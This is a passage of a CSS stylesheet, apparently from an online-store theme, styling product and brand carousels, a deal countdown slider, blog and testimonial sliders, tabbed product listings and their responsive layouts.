  margin: 0;
}
.products-list-slider .product-type-list .product-item:not(:last-child) .product-item-info {
  margin-bottom: 20px;
}
.products-list-slider .owl-theme .owl-nav {
  top: -55px;
  right: -11px;
}
.products-list-slider .owl-theme .owl-nav,
.brand-slider .owl-theme .owl-nav,
.blog-slider .owl-theme .owl-nav {
  position: absolute;
  margin: 0;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'],
.brand-slider .owl-theme .owl-nav [class*='owl-'],
.blog-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-']:before,
.brand-slider .owl-theme .owl-nav [class*='owl-']:before,
.blog-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'].owl-next,
.brand-slider .owl-theme .owl-nav [class*='owl-'].owl-next,
.blog-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.products-list-slider .owl-theme .owl-nav [class*='owl-'].owl-prev,
.brand-slider .owl-theme .owl-nav [class*='owl-'].owl-prev,
.blog-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.products-list-slider .block-title,
.brand-slider .block-title,
.blog-slider .block-title {
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.brand-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 24px 19px;
}
.brand-slider .owl-theme .owl-nav {
  top: -69px;
  right: -20px;
}
/**
 * Deal slider
 */
.deal-slider {
  border: 1px solid #e5e5e5;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.deal-slider:before {
  content: "";
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) left top no-repeat;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 2;
}
.deal-slider .block {
  margin: 0;
}
.deal-slider .product-item .product-reviews-summary .reviews-actions,
.deal-slider .product-labels,
.deal-slider .block-title {
  display: none;
}
.deal-slider .product-item-info {
  width: unset;
  max-width: unset;
}
.deal-slider .product-item-info::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-slider .product-item-info .image-product {
  margin: 0 !important;
  float: left;
  width: 47%;
  position: relative;
}
.deal-slider .product-item-info .image-product .quickview-handler {
  display: block;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  text-align: center;
  line-height: 60px;
  background-color: #fff;
  color: #666;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.deal-slider .product-item-info .image-product .quickview-handler:before {
  content: '\e954';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 20px;
}
.deal-slider .product-item-info .image-product .quickview-handler span {
  display: none;
}
.deal-slider .product-item-info .product-item-details {
  float: right;
  width: 53%;
  padding: 8px 0 0 30px;
  text-align: left;
}
.deal-slider .product-item-info:hover .image-product .quickview-handler {
  opacity: 1;
  visibility: visible;
}
.deal-slider .product-item-name {
  font-size: 140%;
  margin: 0 0 7px;
}
.deal-slider .product-item .price-box {
  margin: 4px 0 10px;
}
.deal-slider .product-item .price-box .price {
  font-size: 190%;
  font-weight: 700;
}
.deal-slider .price-box .old-price .price {
  color: #999;
  font-size: 100%;
  position: relative;
  top: 12px;
}
.deal-slider .owl-theme .owl-nav {
  margin: 0;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 30px;
  height: 44px;
  line-height: 42px;
  padding: 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  position: absolute;
  top: 50%;
  margin: -22px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 20px;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -71px;
}
.deal-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -71px;
}
.deal-slider .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.deal-slider .product-item-actions .actions-secondary .action {
  display: block;
  float: left;
  margin-left: 5px;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.deal-slider .product-item-actions .actions-secondary .action:before,
.deal-slider .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.deal-slider .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-slider .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.deal-slider .product-item-description {
  margin: 0 0 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.deal-slider .deals-countdown {
  margin: 30px 0 0;
  padding-left: 50px;
  position: relative;
  display: table;
}
.deal-slider .deals-countdown::after {
  content: "";
  display: block !important;
  clear: both;
}
.deal-slider .deals-countdown:before {
  content: '\e932';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 34px;
  line-height: 1;
  position: absolute;
  left: 9px;
  top: 8px;
}
.deal-slider .deals-countdown .deals-time {
  border: none;
  float: left;
  min-width: 52px;
  padding: 5px;
}
.deal-slider .deals-countdown .deals-time:first-child {
  border-left: 1px solid #fff;
}
.deal-slider .deals-countdown .deals-time:not(:last-child) {
  border-right: 1px solid #fff;
}
.deal-slider .deals-countdown .deals-time .title-time {
  font-size: 95%;
}
/**
 * Blog slider
 */
.blog-slider .block-content {
  border: 1px solid #e5e5e5;
  padding: 30px;
}
.blog-slider .post-date {
  display: none;
}
.blog-slider .post-title {
  font-size: 107.69%;
  text-transform: uppercase;
  font-weight: 700;
  margin: 10px 0 5px;
}
.blog-slider .post-short-description {
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.blog-slider .post-read-more a {
  border: 1px solid #e5e5e5;
  display: table;
  text-transform: uppercase;
  padding: 5px 15px;
}
.blog-slider .owl-theme .owl-nav {
  top: -75px;
  right: -31px;
}
@media (max-width: 1199px) {
  .content-home .grid-top-banner img {
    width: 100%;
  }
  .content-home .grid-top-banner .left-banner {
    float: left;
    width: 55.1%;
  }
  .content-home .grid-top-banner .right-banner {
    float: right;
    width: 43.8%;
  }
}
@media (max-width: 1024px) {
  .collection-sidebar ul {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
  }
  .collection-sidebar ul li {
    padding: 0 10px;
    width: 50%;
  }
}
@media (max-width: 767px) {
  .deal-slider {
    padding: 20px;
  }
  .deal-slider .product-item-info .product-item-details,
  .deal-slider .product-item-info .image-product {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .deal-slider .product-item-info .image-product {
    text-align: center;
  }
}
@media (max-width: 560px) {
  .content-home .grid-top-banner img {
    width: 100%;
  }
  .content-home .grid-top-banner .right-banner,
  .content-home .grid-top-banner .left-banner {
    float: none;
    width: unset;
  }
  .content-home .grid-top-banner .left-banner .banner-image {
    margin-bottom: 10px;
  }
}
.banner-2::after {
  content: "";
  display: block !important;
  clear: both;
}
.banner-2 .left-banner {
  width: 66.67%;
  float: left;
}
.banner-2 .right-banner {
  float: right;
  padding-left: 10px;
  width: 33.32%;
}
.banner-2 .right-banner .banner-image:first-child {
  margin-bottom: 10px;
}
.blog-slider.show-date .post-date {
  display: block;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 13px;
  padding-bottom: 10px;
}
/**
 * Tab cms block
 */
.tab-cms-container .banner-image {
  margin-bottom: 0;
}
.tab-cms-container .listingtabs::after {
  content: "";
  display: block !important;
  clear: both;
}
.tab-cms-container .ltabs-items-container {
  float: right;
  width: calc(100% - 300px);
}
.tab-cms-container .tab-cmsblock {
  float: left;
  width: 300px;
  margin: -1px 0 -1px -1px;
}
.owl-carousel.product-items .owl-item:hover {
  z-index: 20;
}
@media (max-width: 1024px) {
  .home-page-6 {
    padding-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tab-cms-container .tab-cmsblock {
    display: none;
  }
  .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    float: none;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .tab-cms-container .tab-cmsblock {
    float: none;
    margin: 0;
    padding: 18px;
    width: unset;
  }
  .tab-cms-container .tab-cmsblock .banner-image img {
    width: 100%;
  }
  .sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    float: none;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .collection-sidebar ul li {
    width: 100%;
  }
  .banner-2 {
    margin-bottom: 40px !important;
  }
  .banner-2 .right-banner,
  .banner-2 .left-banner {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  .banner-2 .right-banner img,
  .banner-2 .left-banner img {
    width: 100%;
  }
  .banner-2 .left-banner .banner-image {
    margin-bottom: 10px;
  }
}
/**
 * Part 7
 */
.tab-cms-container .products.wrapper.products-grid.multi-row .product-items .product-item {
  margin-bottom: 0;
}
@media (max-width: 1199px) {
  .home-page-7 .sidebar-home .banner-image {
    float: left;
    width: 49%;
  }
  .home-page-7 .sidebar-home .banner-image:nth-child(2n) {
    float: right;
  }
  .home-page-7 .sidebar-home .banner-image img {
    width: 100%;
  }
}
.top-home-min {
  margin-left: 280px;
}
.top-home-min::after {
  content: "";
  display: block !important;
  clear: both;
}
.top-home-min .slidershow {
  float: left;
  width: calc(100% - 290px);
}
.top-home-min .right-banner {
  width: 280px;
  float: right;
}
.top-home-min .right-banner .banner-image {
  margin-bottom: 10px;
}
/**
 * Slider product list
 */
.line-slider {
  clear: both;
  border: 1px solid #e5e5e5;
  padding: 13px;
}
.line-slider .block,
.line-slider .owl-theme .owl-nav {
  margin: 0;
}
.line-slider .product-type-list .image-product {
  width: 90px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'] {
  width: 24px;
  height: 30px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #666;
  padding: 0;
  text-align: center;
  line-height: 28px;
  position: absolute;
  top: 50%;
  margin: -15px 0 0;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.line-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 16px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -14px;
}
.line-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -14px;
}
/**
 * Tab style 2
 */
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  left: -1px;
  right: auto;
}
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  font-size: 116.67%;
  border: none !important;
  font-weight: 700;
  color: #666;
  margin-right: 40px;
  position: relative;
}
.tabs-product.tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:not(:last-child):before {
  content: '';
  display: inline-block;
  width: 2px;
  height: 14px;
  background-color: #666;
  position: absolute;
  right: -21px;
  top: 4px;
}
/**
 * Categories slider
 */
.hot-categories.categories-slider .block-title {
  text-align: unset;
  border: none;
  margin-bottom: 10px;
}
.hot-categories.categories-slider .block-title strong {
  border: none !important;
  margin: 0;
  padding: 0;
}
.hot-categories.categories-slider .block-categories .cat-wrap {
  margin: 0;
}
.hot-categories.categories-slider .block-categories .cat-wrap .item {
  padding: 0;
  margin: 0;
  width: 100%;
}
.hot-categories.categories-slider .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -44px;
  right: 0;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
/**
 * Client slider
 */
.client-slider {
  text-align: center;
}
.client-slider .client-text {
  padding: 25px 20px 70px;
  font-size: 107.69%;
}
.client-slider .client-image img {
  margin-top: -45px;
  display: inline-block;
  width: auto;
  min-width: 90px;
  max-width: 100%;
  background-color: #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.client-slider .client-name {
  text-transform: uppercase;
  font-weight: 700;
  color: #222;
  padding-top: 15px;
  margin: 0 0 2px;
}
.client-slider .owl-theme .owl-dots .owl-dot span {
  width: 14px;
  height: 14px;
}
@media (max-width: 1199px) {
  .top-home-min {
    margin-left: 0;
    margin-right: 0;
  }
  .top-home-min .slidershow {
    width: 67.5%;
  }
  .top-home-min .right-banner {
    width: 31.5%;
  }
  .top-home-min .right-banner img {
    width: 100%;
  }
}
@media (max-width: 1023px) {
  .tabs-style-2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:not(:last-child):before {
    display: none !important;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
    left: -1px;
    right: auto;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before {
    left: 13px;
  }
  .tabs-style-2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after {
    left: 15px;
  }
}
@media (max-width: 560px) {
  .top-home-min {
    margin-left: 0;
    margin-right: 0;
  }
  .top-home-min .right-banner,
  .top-home-min .slidershow {
    width: 100%;
    float: none;
  }
  .top-home-min .right-banner img {
    width: 100%;
  }
}
.banner-top-full {
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 15px;
  display: flex;
  flex-wrap: wrap;
}
.banner-top-full .banner-item {
  padding: 0 1px;
  width: 33.33333333%;
}
.home-page-9 .slidershow {
  margin-bottom: 2px;
}
.home-services.service-grid {
  border: none;
  margin-bottom: 15px;
}
.home-services.service-grid > ul {
  margin-left: -15px;
  margin-right: -15px;
}
.home-services.service-grid > ul > li {
  margin-bottom: 30px;
  padding: 0 15px;
}
.home-services.service-grid > ul > li > a {
  background-color: #f2f2f2;
  border: 2px solid #f2f2f2;
  padding: 15px;
}
.home-services.service-grid > ul > li > a:hover {
  background-color: #fff;
}
.title-style-2 .block-title {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 5px;
  margin-bottom: 30px;
  font-size: 138.461%;
  color: #222;
  text-transform: uppercase;
}
.home-collection.collection-grid {
  margin-bottom: 55px;
}
.home-collection.collection-grid .block-content {
  background: none;
  border: none;
}
.home-collection.collection-grid .item a {
  background-color: #eee;
}
.home-collection.collection-grid .item a img {
  opacity: .6;
}
.home-collection.collection-grid .item a:hover {
  background-color: #fff;
}
.home-collection.collection-grid .item a:hover img {
  opacity: 1;
}
.home-collection.collection-grid .item a strong {
  font-weight: 700;
}
.home-collection.collection-grid .owl-theme .owl-nav {
  top: -74px;
}
.banner-home-bottom {
  margin-bottom: 55px;
}
.tab-grid .block {
  margin-bottom: 0;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  top: -63px;
  position: absolute;
  right: 80px;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li {
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  margin-right: 1px;
  height: 33px;
  line-height: 31px;
  font-weight: 400;
  padding: 0 20px;
  text-transform: uppercase;
  border: 1px solid transparent;
  border-width: 2px 1px 0 1px;
}
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover {
  background-color: #fff;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.tab-grid .products-grid .product-item-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tab-grid .products-grid .product-item-name a {
  display: initial;
}
.tab-grid .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -64px;
  right: 0;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'] {
  margin: 0;
  padding: 0;
  width: 26px;
  height: 34px;
  line-height: 32px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  color: #888;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.tab-grid .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
  border-left: none;
}
.tab-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
  border-right: none;
}
.brand-grid .block-content {
  position: relative;
}
.brand-grid .item {
  border: 1px solid #e5e5e5;
}
.brand-grid .owl-theme .owl-nav {
  margin: 0;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 34px;
  line-height: 32px;
  padding: 0;
  margin: -17px 0 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #888;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.brand-grid .owl-theme .owl-nav [class*='owl-']:before {
  font-size: 18px;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
  right: -36px;
}
.brand-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
  left: -36px;
}
.list-product-buttons .product-items {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.list-product-buttons .product-item {
  width: 33.33333333%;
  padding: 0 15px;
  margin-bottom: 30px !important;
}
.list-product-buttons .product-item-info {
  background-color: #fff;
}
.list-product-buttons .product-type-list .image-product {
  width: 100px;
}
.list-product-buttons .product-type-list .product-item-details {
  padding: 3px 0 0 10px;
}
.list-product-buttons .product-type-list .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  padding: 10px;
  margin: 0;
  height: 100%;
}
.list-product-buttons .product-item-inner {
  padding: 12px 0 10px;
}
.list-product-buttons .product-item-actions {
  display: inline-block;
  margin: 0;
  position: relative;
}
.list-product-buttons .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #e5e5e5;
  height: 38px;
  line-height: 36px;
  margin-right: 5px;
  color: #666;
  padding: 0 15px;
  font-size: 92.307%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-product-buttons .product-item-actions .actions-primary button:before {
  vertical-align: middle;
  margin-right: 3px;
  position: relative;
  top: -2px;
  content: '\e957';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.list-product-buttons .product-item-actions .actions-secondary .action {
  float: left;
  margin-right: 5px;
  display: inline-block;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 36px;
  color: #999;
  border: 1px solid #e5e5e5;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.list-product-buttons .product-item-actions .actions-secondary .action:before,
.list-product-buttons .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.list-product-buttons .product-item-actions .actions-secondary .towishlist:after {
  content: '\e93f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.list-product-buttons .product-item-actions .actions-secondary .tocompare:after {
  content: '\e952';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.client-full {
  margin-bottom: 65px;
  background: url("../images/bg-clients.jpg") no-repeat top center / cover;
  padding: 60px 0;
}
.slider-nav-client {
  max-width: 360px;
  margin: 0 auto 10px;
}
.slider-nav-client .client-img {
  width: 68px;
  height: 68px;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  opacity: .5;
  cursor: pointer;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.1s;
  -moz-transition: 0.1s;
  -webkit-transition: 0.1s;
  -o-transition: 0.1s;
}
.slider-nav-client .slick-current .client-img {
  opacity: 1;
}
.slider-for-client {
  max-width: 620px;
  margin: 0 auto;
  text-align: center;
}
.slider-for-client .text-client {
  color: #fff;
  font-size: 122%;
  margin-bottom: 20px;
  padding: 10px 30px;
  position: relative;
}
.slider-for-client .text-client:before {
  position: absolute;
  top: 0;
  left: 2px;
  content: '\e97f';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.slider-for-client .text-client:after {
  position: absolute;
  bottom: 0;
  right: 2px;
  content: '\e98c';
  display: inline-block;
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 22px;
}
.slider-for-client .name-client {
  font-size: 133.33%;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  margin-bottom: 10px;
}
.slider-for-client .add-client {
  font-size: 107.69%;
  color: #8c8c8c;
  text-transform: uppercase;
}
.product-border .products-grid .product-items .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -o-box-shadow: none !important;
}
.tabs-style-2.tab-hot .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
  position: static;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .owl-theme .owl-nav {
  margin: 0;
  position: absolute;
  top: -75px;
  right: 0;
}
.tabs-style-2.tab-hot .block-content {
  border: none;
}
.tabs-style-2.tab-hot .products-grid .product-item-name {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.tabs-style-2.tab-hot .products-grid .product-item-name a {
  display: initial;
}
.tabs-style-2.tab-hot .products-grid .product-item {
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .products-grid .product-item-actions .actions-primary button:before {
  margin: 0;
}
.tabs-style-2.tab-hot .right-container .product-item-actions .actions-primary button span {
  display: none;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-info {
  padding-bottom: 35px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-details {
  padding-top: 16px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-inner {
  position: static;
  margin-bottom: 30px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item-name {
  font-size: 133.333%;
  margin-bottom: 4px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-reviews-summary {
  margin-bottom: 0;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box {
  margin-top: 4px;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box .price {
  font-size: 170%;
}
.tabs-style-2.tab-hot .products-grid .item-first .product-item .price-box .old-price .price {
  font-size: 125%;
  position: relative;
  top: 6px;
}
.tabs-style-2.tab-hot .thumbs-product {
  text-align: center;
}
.tabs-style-2.tab-hot .thumbs-product .item-img {
  display: inline-block;
  vertical-align: top;
  margin: 0 2px;
  width: 80px;
  border: 1px solid #e5e5e5;
  cursor: pointer;
}
@media (max-width: 1024px) {
  .home-services.service-grid > ul > li {
    width: 50%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 5px;
  }
  .brand-grid .owl-theme .owl-nav [class*='owl-'].owl-next {
    right: 0;
  }
  .brand-grid .owl-theme .owl-nav [class*='owl-'].owl-prev {
    left: 0;
  }
}
@media (max-width: 1023px) {
  .tabs-style-2.tab-hot .owl-theme .owl-nav {
    top: -65px;
  }
  .tabs-style-2.tab-hot .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    display: table;
    border: none;
  }
  .tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container {
    top: -64px;
    right: 51px;
  }
  .tabs-style-2.tab-hot .image-product {
    text-align: center;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .list-product-buttons .product-item {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .home-services.service-grid > ul {
    display: flex;
  }
  .home-services.service-grid > ul li {
    border: none;
  }
  .list-product-buttons .product-item {
    width: 100%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 0;
  }
}
@media (max-width: 480px) {
  .banner-top-full .banner-item {
    width: 100%;
    padding: 0 15px;
  }
  .home-page-9 .slidershow {
    margin-bottom: 30px;
  }
  .home-services.service-grid > ul > li {
    width: 100%;
  }
  .tabs-style-2.tab-hot .right-container .item {
    width: 100%;
  }
  .list-product-buttons .product-item-actions .actions-primary {
    margin-bottom: 5px;
  }
}
.brand-inner {
  padding: 5px 70px;
}
.brand-inner .owl-theme .owl-nav {
  margin: 0;
}
.brand-inner .owl-carousel .owl-item {
  text-align: center;
}
.brand-inner .owl-carousel .owl-item img {
  display: unset;
  width: auto;
  max-width: 100%;
  height: auto;
}
.brand-inner .owl-theme .owl-nav [class*='owl-'] {
  width: 26px;
  height: 34px;
  line-height: 32px;
  padding: 0;
  margin: -17px 0 0;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  color: #888;
  position: absolute;
  top: 50%;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.1s;
